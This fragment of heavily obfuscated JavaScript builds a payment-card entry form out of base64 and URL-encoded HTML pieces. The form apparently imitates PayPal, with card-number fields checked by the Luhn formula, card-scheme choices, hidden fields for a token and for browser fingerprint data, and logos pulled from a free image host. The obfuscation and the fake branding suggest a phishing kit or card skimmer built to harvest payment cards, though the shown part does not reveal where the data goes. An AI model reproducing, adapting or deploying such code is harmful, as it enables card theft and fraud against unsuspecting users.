+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x1bdd)+_0x3634b8(0xab1)+_0x3634b8(0x4f5)+'YXZlQ2FyZE'+_0x3634b8(0xeef)+_0x3634b8(0x10fb)+_0x3634b8(0x113e)+_0x3634b8(0xf7d)+_0x3634b8(0x486)+_0x3634b8(0x1951)+'94JTNFJTBB'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x1c91)+'BhbiUyMGRh'+_0x3634b8(0xf1b)+_0x3634b8(0xcc3)+'c2F2ZUNhcm'+'RFcnJvciUz'+_0x3634b8(0x1198)+_0x3634b8(0x262)+_0x3634b8(0x18a9)+'IwcmVxdWly'+_0x3634b8(0x184e)+'IlMjBmdXR1'+'cmUlMjBwYX'+'ltZW50cy4l')+(_0x3634b8(0xa07)+'FuJTNFJTBB'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0xe65)+_0x3634b8(0x18c9)+_0x3634b8(0x584)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x9af)+_0x3634b8(0x17c3)+'dGlvbiUzRC'+_0x3634b8(0xbc6)+'MG1ldGhvZC'+_0x3634b8(0x10b2)+'MjBpZCUzRH'+_0x3634b8(0x4e6)+'bmZvRm9ybS'+_0x3634b8(0x1b3b)+_0x3634b8(0xab5)+'Rub3ZhbGlk'+_0x3634b8(0x3ba)+'F0YS1wYXlw'+_0x3634b8(0xa7a)+_0x3634b8(0xb72)+'eWxlJTNEJT'+'IybWFyZ2lu'+_0x3634b8(0x65a)+'UzQSUyMDBw'+'eCUzQiUyMi'+_0x3634b8(0xb97)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x16cc)+'V0JTIwdHlw'+'ZSUzRGhpZG'+_0x3634b8(0x535)+'bWUlM0R0b2'+'tlbiUyMHZh'+'bHVlJTNENT'+'BFNUVrcGdr'+_0x3634b8(0x13df)+_0x3634b8(0x149a)+_0x3634b8(0xc28)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x1255)+'JTIwdHlwZS'+'UzRGhpZGRl'+'biUyMG5hbW'+'UlM0RsYW5n'+'dWFnZSUyMG'+_0x3634b8(0xd9a)+'Z3VhZ2UlMj'+'B2YWx1ZSUz')+(_0x3634b8(0xe3e)+'VxdWlyZWQl'+'M0RyZXF1aX'+'JlZCUzRSUw'+'QSUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x1394)+_0x3634b8(0x3b7)+_0x3634b8(0xf39)+'hpZGRlbiUy'+_0x3634b8(0xaa8)+'Ricm93c2Vy'+_0x3634b8(0xc33)+_0x3634b8(0x3c1)+'RCU3QiUyNn'+'F1b3QlM0Jq'+'YXZhX2VuYW'+_0x3634b8(0x14d3)+_0x3634b8(0xa4d)+'NBZmFsc2Ul'+'MkMlMjZxdW'+'90JTNCc2Ny'+'ZWVuX2NvbG'+_0x3634b8(0x5ae)+'JTI2cXVvdC'+'UzQiUzQTI0'+'JTJDJTI2cX'+_0x3634b8(0x267)+_0x3634b8(0x1a15)+_0x3634b8(0x1445)+'dW90JTNCJT'+'NBMTA4MCUy'+'QyUyNnF1b3'+'QlM0JzY3Jl'+'ZW5fd2lkdG'+'glMjZxdW90'+'JTNCJTNBMT'+'kyMCUyQyUy'+_0x3634b8(0x10af)+'J0aW1lem9u'+_0x3634b8(0x614)+_0x3634b8(0xec8)+_0x3634b8(0x158d)+'F1b3QlM0JF'+_0x3634b8(0xb20)+'ZTaW1mZXJv'+'cG9sJTI2cX'+_0x3634b8(0x230)+_0x3634b8(0xff6)+_0x3634b8(0x51c)+_0x3634b8(0xdb8)+'ZzZXQlMjZx'+_0x3634b8(0xa4d)+_0x3634b8(0x180a)+'RCUzRSUwQS'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUzQ3Nl'+_0x3634b8(0x13aa)+_0x3634b8(0x697)+'RCUyMmZvcm'+'0tc2VjdGlv'+'biUyMGZvcm'+_0x3634b8(0x399)+_0x3634b8(0x151c)+_0x3634b8(0x47c)+'M0RjYXJkQm'+'94JTNFJTBB'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw')+(_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0xe6d)+_0x3634b8(0x697)+'RGZvcm0tc2'+'VjdGlvbi1s'+'YWJlbCUyMG'+'lkJTNEY2Fy'+'ZEJveFRpdG'+_0x3634b8(0x13c2)+_0x3634b8(0x16e4)+'QlM0MlMkZo'+'MyUzRSUwQS'+_0x3634b8(0x705)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x81d)+_0x3634b8(0x1a69)+_0x3634b8(0x79a)+_0x3634b8(0xc1f)+_0x3634b8(0x9aa)+_0x3634b8(0x16aa)+'UyMmRpc3Bs'+_0x3634b8(0x112c)+'BmbGV4JTNC'+'anVzdGlmeS'+_0x3634b8(0x9c6)+_0x3634b8(0x810)+'BhY2UtYmV0'+_0x3634b8(0xb6b)+_0x3634b8(0x1235)+'ZW1zJTNBJT'+'IwY2VudGVy'+_0x3634b8(0x48e)+_0x3634b8(0x281)+'b3R0b20lM0'+_0x3634b8(0x10f4)+'JTNCJTIyJT'+'NFJTBBJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x1a9c)+_0x3634b8(0x1820)+'IlM0R2aXNh'+'LXNjaGVtZS'+_0x3634b8(0xb97)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x1255))+(_0x3634b8(0x30b)+_0x3634b8(0x13e)+_0x3634b8(0xf7d)+_0x3634b8(0x310)+'aGVtZSUyMG'+_0x3634b8(0x901)+_0x3634b8(0x1a9a)+'VtZSUyMHZh'+_0x3634b8(0x1113)+'lTQSUzRSUw'+_0x3634b8(0xd71)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x1403)+'ZyUyMHhtbG'+_0x3634b8(0x1c46)+'cCUzQSUyRi'+_0x3634b8(0xa9f)+'My5vcmclMk'+'YyMDAwJTJG'+'c3ZnJTIweG'+'1sbnMlM0F4'+'bGluayUzRG'+_0x3634b8(0x1c64)+_0x3634b8(0x5a0)+_0x3634b8(0x6d5)+_0x3634b8(0x1527)+_0x3634b8(0x1a34)+_0x3634b8(0x1974)+_0x3634b8(0xe95)+'M0RwcmVzZX'+_0x3634b8(0x684)+'ZHRoJTNEMT'+'AwMCUyMGhl'+_0x3634b8(0x881)+'MyNC42ODMl'+_0x3634b8(0x124b)+'xvdyUzRHZp'+_0x3634b8(0x1502)+'BzdHlsZSUz'+_0x3634b8(0x1bad)+'JmbG93JTNB'+'dmlzaWJsZS'+'UzQiUyMHdp'+_0x3634b8(0x61c)+_0x3634b8(0x191)+'MGhlaWdodC'+'UzQSUyMDIw'+'cHglM0IlMj'+_0x3634b8(0x125e)+_0x3634b8(0x62e)+_0x3634b8(0xc2d)+_0x3634b8(0xb06)+_0x3634b8(0x10ce)+_0x3634b8(0x4e2)+_0x3634b8(0x1017)+'M0UlM0NsaW'+'5lYXJHcmFk'+_0x3634b8(0xb3d)+'lkJTNEYSUz'+'RSUzQ3N0b3'+'AlMjBvZmZz'+'ZXQlM0QwJT'+_0x3634b8(0x1401)+_0x3634b8(0xe56)+'NvbG9yJTNB'+'JTIzMjAyMj'+_0x3634b8(0x9c0)+'cC1vcGFjaX'+_0x3634b8(0x24b)+_0x3634b8(0x135a)+'UzQ3N0b3Al'+_0x3634b8(0x1b01)+_0x3634b8(0x167d)+_0x3634b8(0x14e1)+'NEc3RvcC1j'+'b2xvciUzQS'+_0x3634b8(0xc02)+_0x3634b8(0x1469)+'Atb3BhY2l0'+'eSUzQTElMj'+_0x3634b8(0x458)+'M0NzdG9wJT'+_0x3634b8(0x176d))+('JTNELjQxJT'+'Iwc3R5bGUl'+_0x3634b8(0xe56)+'NvbG9yJTNB'+'JTIzMTcyMj'+_0x3634b8(0xbbe)+_0x3634b8(0x18a)+'R5JTNBMSUy'+'MCUyRiUzRS'+'UzQ3N0b3Al'+_0x3634b8(0x1b01)+'QlM0QuNTk1'+_0x3634b8(0x94e)+_0x3634b8(0x190c)+_0x3634b8(0xf13)+'NBJTIzMTUy'+_0x3634b8(0x26e)+_0x3634b8(0xdf2)+'aXR5JTNBMS'+_0x3634b8(0x7b1)+_0x3634b8(0x18be)+'AlMjBvZmZz'+'ZXQlM0QuOD'+'AyJTIwc3R5'+'bGUlM0RzdG'+'9wLWNvbG9y'+_0x3634b8(0xf11)+'IyODhlJTNC'+_0x3634b8(0xa6a)+'FjaXR5JTNB'+_0x3634b8(0x1694)+_0x3634b8(0xe43)+'b3AlMjBvZm'+_0x3634b8(0x1c9d)+_0x3634b8(0x94e)+'UlM0RzdG9w'+_0x3634b8(0xf13)+'NBJTIzMGUy'+'YzlhJTNCc3'+'RvcC1vcGFj'+_0x3634b8(0x1334)+'UyMCUyRiUz'+_0x3634b8(0x1842)+_0x3634b8(0x13ed)+'YWRpZW50JT'+_0x3634b8(0x541)+'ZWFyR3JhZG'+'llbnQlMjB4'+'bGluayUzQW'+'hyZWYlM0Ql'+_0x3634b8(0xbc5)+'QlM0RiJTIw'+_0x3634b8(0x1aa1)+'AuMDQ4JTIw'+_0x3634b8(0x14b9)+'AuMDUxJTIw'+_0x3634b8(0x13ab)+_0x3634b8(0xf05)+_0x3634b8(0x2a8)+'EuNjA4JTIw'+_0x3634b8(0xfee)+'RUcmFuc2Zv'+_0x3634b8(0x59d)+'J0cmFuc2xh'+_0x3634b8(0x16ec)+_0x3634b8(0x1cab)+_0x3634b8(0x1ae9)+'Iwc2NhbGUo'+_0x3634b8(0x1826)+_0x3634b8(0x856)+_0x3634b8(0x63d)+_0x3634b8(0x133e)+'dXNlclNwYW'+'NlT25Vc2Ul'+_0x3634b8(0x1669)+_0x3634b8(0x5e1)+'ZWZzJTNFJT'+_0x3634b8(0x161c)+'MGQlM0QlMj'+'JNNjUxLjE4'+_0x3634b8(0x4c4)+_0x3634b8(0x425)+'LTEzNC4zMj'+_0x3634b8(0x1872)+'NjYtMTM0Lj'+_0x3634b8(0x5f6)+_0x3634b8(0xd14)+'AwJTIwNzcu'+_0x3634b8(0x1852)+_0x3634b8(0x8df)+'My4yOCUyMD'+_0x3634b8(0x8a7)+'MjAxMjIuND'+'E1JTIwMCUy'+'MDE2LjQ3OC'+_0x3634b8(0x17f)+_0x3634b8(0xc88)+_0x3634b8(0x141d)+'JTIwMzEuMj'+_0x3634b8(0x16da))+('MyUyMDAtNz'+_0x3634b8(0x1c56)+'LjYxMS03OS'+_0x3634b8(0x3d8)+'NjExbC0xNC'+_0x3634b8(0x126e)+_0x3634b8(0x1385)+_0x3634b8(0x1465)+'Ny40MSUyMD'+'kxLjczNCUy'+'MDE3LjQxYz'+'c3LjU1MiUy'+_0x3634b8(0x69f)+_0x3634b8(0x112f)+_0x3634b8(0x188e)+'EzOC41NzYt'+_0x3634b8(0x526)+'IwMC04Mi4z'+_0x3634b8(0x172a)+'g5LTg3LjUz'+_0x3634b8(0x71a)+_0x3634b8(0x3de)+_0x3634b8(0x1b39)+_0x3634b8(0xab7)+_0x3634b8(0x118c)+_0x3634b8(0xd45)+'Ny42NjItMj'+'cuMDUzJTIw'+'MzYuMjg2JT'+_0x3634b8(0x64c)+_0x3634b8(0x57a)+_0x3634b8(0xeae)+'NjUuODkyJT'+_0x3634b8(0x156f)+_0x3634b8(0x1191)+_0x3634b8(0x1b54)+_0x3634b8(0x7ac)+'UlMjA2NTEu'+'MTg1LjV6TT'+'IuMjE4JTIw'+_0x3634b8(0xf7e)+'UyMDE1LjQ5'+_0x3634b8(0x6fb)+'UyMDUuNDYx'+'JTIwNTYuNz'+_0x3634b8(0x1886)+'MzU2YzM0Lj'+_0x3634b8(0x1150)+_0x3634b8(0xf51)+_0x3634b8(0xf32)+_0x3634b8(0x1189)+_0x3634b8(0x678)+'MjA0Mi4zNT'+'NsNjMuNTEl'+_0x3634b8(0x1275)+'MyaDg1LjEz'+_0x3634b8(0x1089)+_0x3634b8(0xd1a)+_0x3634b8(0x9f8)+'k0MkwyMTAu'+_0x3634b8(0x245)+'E4LjY3bC0z'+'NC4zOS0xOD'+_0x3634b8(0xb35)+'LjE1NC0yMC'+'42OC0xOS4x'+'My0zMi40Nz'+_0x3634b8(0xf1d)+'LTMyLjQ3N0'+_0x3634b8(0xcb0)+'NDExLjg2NS'+_0x3634b8(0x497)+'LjQ0OSUyMD'+'MxOS4wM2g4'+'MC45OTlsNj'+'YuNC0zMTMu'+'NTM0aC04MC'+_0x3634b8(0x1367)+_0x3634b8(0x1354)+'AwYy0xOS41'+'MzIlMjAwLT'+'I5Ljg4JTIw'+'MTAuNDU3LT'+'M3LjQ3NCUy'+'MDI4LjczTD'+_0x3634b8(0x1937)+'MjAzMTkuMD'+_0x3634b8(0x1b76)+_0x3634b8(0xaf0)+_0x3634b8(0x193b)+_0x3634b8(0x1a46)+_0x3634b8(0x575)+'MDQ3LjQ2OE'+_0x3634b8(0x1166)+'MzQuMTE1JT'+_0x3634b8(0x40c)+'LTY4LjI3M3'+_0x3634b8(0x189c)+_0x3634b8(0x1706)+'A3JTIwMjUu')+('MTc4JTIwMT'+_0x3634b8(0x208)+_0x3634b8(0x1957)+_0x3634b8(0x38a)+_0x3634b8(0x501)+'olMjIlMjBz'+'dHlsZSUzRG'+_0x3634b8(0x1beb)+_0x3634b8(0x3f6)+_0x3634b8(0x1ab)+_0x3634b8(0x19da)+'5lJTIwJTJG'+'JTNFJTNDJT'+'JGc3ZnJTNF'+'JTBBJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTNDJTJGbG'+_0x3634b8(0x14b)+'MEElMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x125c)+'UyMGZvciUz'+'RG1hc3Rlcm'+_0x3634b8(0x1a5)+_0x3634b8(0x928)+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0xb70)+'5wdXQlMjB0'+_0x3634b8(0x88c)+'FkaW8lMjBp'+'ZCUzRG1hc3'+_0x3634b8(0x1233)+'c2NoZW1lJT'+'IwbmFtZSUz'+_0x3634b8(0x30a)+_0x3634b8(0x145a)+'dmFsdWUlM0'+'RNQVNURVJD'+_0x3634b8(0xfc8)+_0x3634b8(0x18f)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw')+(_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0xb70)+_0x3634b8(0x1934)+_0x3634b8(0x8e9)+_0x3634b8(0x1b4)+'MkZpLmliYi'+_0x3634b8(0x3ab)+'WnEwQ0IlMk'+'ZpbWdvbmxp'+'bmUtY29tLX'+_0x3634b8(0xf84)+_0x3634b8(0xbd5)+'llZnN5LVF5'+_0x3634b8(0xe37)+_0x3634b8(0xed5)+'LXByZXZpZX'+'cucG5nJTIw'+'YWx0JTNEaW'+_0x3634b8(0x1ac4)+_0x3634b8(0x13d3)+_0x3634b8(0x10bf)+_0x3634b8(0x617)+'ZzeS1ReTIt'+_0x3634b8(0xd44)+_0x3634b8(0x1800)+'cmV2aWV3JT'+_0x3634b8(0x615)+'JTNEMCUyMH'+'N0eWxlJTNE'+_0x3634b8(0xc63)+_0x3634b8(0x1944)+'NXB4JTNCJT'+_0x3634b8(0x14cc)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTND'+'JTJGbGFiZW'+_0x3634b8(0x1ba7)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlM0Ns'+_0x3634b8(0x1a21)+_0x3634b8(0x19ba)+'LXNjaGVtZS'+'UzRSUwQSUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy')+('MCUyMCUyMC'+'UzQ2lucHV0'+_0x3634b8(0x30b)+_0x3634b8(0x13e)+_0x3634b8(0xf7d)+_0x3634b8(0xd18)+'bWUlMjBuYW'+'1lJTNEY2Fy'+_0x3634b8(0x1839)+_0x3634b8(0xed1)+'ZSUzRENBUl'+'RFX0JBTkNB'+_0x3634b8(0x6c8)+_0x3634b8(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTNDaW'+'1nJTIwc3Jj'+_0x3634b8(0x8e9)+'MlM0ElMkYl'+'MkZpLmliYi'+_0x3634b8(0x13a4)+'a2doOFQlMk'+'ZibmstMS5w'+_0x3634b8(0x15bb)+'QlM0Ribmst'+'MSUyMGJvcm'+_0x3634b8(0xb52)+'MjBzdHlsZS'+'UzRCUyMndp'+_0x3634b8(0x823)+'IwMzVweCUz'+'QiUyMiUzRS'+_0x3634b8(0x705)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UzQyUyRmxh'+'YmVsJTNFJT'+'BBJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'NDaW5wdXQl'+_0x3634b8(0x987)+'NEaGlkZGVu'+_0x3634b8(0x9da)+_0x3634b8(0x145f)+_0x3634b8(0xf68)+_0x3634b8(0x12b6)+_0x3634b8(0x1bd6)+_0x3634b8(0x15b0)+'QVJURV9CQU'+_0x3634b8(0x1b29)+'RSUwQSUyMC'+'UyMCUyMCUy')+('MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUzQ2lucH'+'V0JTIwdHlw'+'ZSUzRGhpZG'+_0x3634b8(0x535)+_0x3634b8(0xe2e)+_0x3634b8(0x9ef)+_0x3634b8(0x7df)+_0x3634b8(0x8f2)+_0x3634b8(0x12ff)+'BBJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTNDJTJG'+'ZGl2JTNFJT'+'BBJTBBJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x1928)+'ZGl2JTIwY2'+'xhc3MlM0Rm'+'b3JtLWNvbn'+_0x3634b8(0x1731)+'MEElMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1703)+'UyMHR5cGUl'+'M0R0ZWwlMj'+_0x3634b8(0x1221)+'eXBsdWclM0'+'RjYXJkX251'+_0x3634b8(0xfa5)+_0x3634b8(0x1bfb)+'aCUzRDIzJT'+_0x3634b8(0x1a54)+_0x3634b8(0x1044)+_0x3634b8(0x13b8)+_0x3634b8(0xef4)+'NzJTNEbUJv'+_0x3634b8(0x1406)+_0x3634b8(0x1b1c)+_0x3634b8(0xe5d)+_0x3634b8(0x73f))+('cGxhY2Vob2'+_0x3634b8(0x1b47)+_0x3634b8(0xbed)+_0x3634b8(0x778)+'JTIyJTIwcm'+'VxdWlyZWQl'+'M0RyZXF1aX'+'JlZCUyMHBh'+'dHRlcm4lM0'+_0x3634b8(0x16fa)+_0x3634b8(0xd10)+'dEJTVDcyU3'+_0x3634b8(0x44b)+_0x3634b8(0x349)+_0x3634b8(0x719)+'dCNCU3RCgl'+'NUNzJTNGJT'+_0x3634b8(0x65e)+_0x3634b8(0x616)+'klMjQlMjBw'+'YXR0ZXJuLW'+_0x3634b8(0x113d)+'JTNEbHVobi'+_0x3634b8(0xb97)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUwQSUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUzQ3N2'+_0x3634